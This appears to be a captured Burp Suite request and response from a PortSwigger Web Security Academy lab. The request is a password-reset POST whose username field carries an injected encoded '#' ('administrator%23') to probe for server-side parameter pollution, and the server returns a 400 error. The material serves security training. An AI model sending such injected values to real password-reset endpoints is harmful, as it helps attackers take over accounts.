 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9400080304d4fd80dcda3800020093.web-security-academy.net
3 Cookie: session=E82cXPxwrIbxBRcqrGKKr8EvLxNYxOdA
4 Content-Length: 63
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a9400080304d4fd80dcda3800020093.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9400080304d4fd80dcda3800020093.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=pY0I12Zo63oU71qJSXSTBBLahHutUUqU&username=administrator%23
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 {
"error":"Field not specified."
}